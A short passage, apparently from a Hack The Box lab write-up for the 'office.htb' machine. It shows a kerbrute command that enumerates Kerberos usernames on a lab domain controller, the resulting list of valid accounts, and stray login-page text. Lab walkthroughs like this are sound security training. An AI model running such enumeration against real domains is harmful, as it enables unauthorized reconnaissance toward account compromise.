 └─$ ~/oscp/Tools/kerbrute_linux_amd64 userenum --dc 10.10.11.3 -d office.htb /usr/share/seclists/Usernames/xato-net-
10-million-usernames.txt
kerbrute
Version: v1.0.3 (9dad6e1) - 02/17/24 - Ronnie Flathers @ropnop
2024/02/17 16:49:56 >  Using KDC(s):
2024/02/17 16:49:56 >   10.10.11.3:88
2024/02/17 16:50:54 >  [+] VALID USERNAME:       administrator@office.htb
2024/02/17 16:57:01 >  [+] VALID USERNAME:       Administrator@office.htb
2024/02/17 16:59:09 >  [+] VALID USERNAME:       ewhite@office.htb
2024/02/17 16:59:09 >  [+] VALID USERNAME:       etower@office.htb
2024/02/17 16:59:10 >  [+] VALID USERNAME:       dwolfe@office.htb
2024/02/17 16:59:11 >  [+] VALID USERNAME:       dmichael@office.htb
2024/02/17 16:59:11 >  [+] VALID USERNAME:       dlanor@office.htb
Password
Need Support?
Forgot yo